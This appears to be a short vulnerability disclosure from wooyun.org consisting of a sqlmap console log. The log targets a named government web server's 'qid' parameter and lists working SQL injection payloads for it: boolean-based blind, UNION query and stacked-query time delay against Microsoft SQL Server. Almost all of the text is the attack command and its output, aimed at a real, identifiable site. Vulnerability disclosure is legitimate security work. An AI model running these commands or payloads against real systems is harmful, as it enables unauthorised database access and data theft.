 C:\Python27\sqlmapproject>sqlmap.py -u "http://egov.pxzw.gov.cn:8080/servlet/vie
w?qid=1" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 06:06:38
[06:06:39] [INFO] resuming back-end DBMS 'microsoft sql server'
[06:06:39] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: qid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: qid=1 AND 6465=6465
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: qid=-5523 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(118)+CHAR(113)+
CHAR(121)+CHAR(113)+CHAR(119)+CHAR(90)+CHAR(110)+CHAR(80)+CHAR(105)+CHAR(98)+CHA
R(108)+CHAR(109)+CHAR(99)+CHAR(85)+CHAR(113)+CHAR(108)+CHAR(113)+CHAR(100)+CHAR(
113),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: qid=1; WAITFOR DELAY '0:0:5'--
www.wooyun.org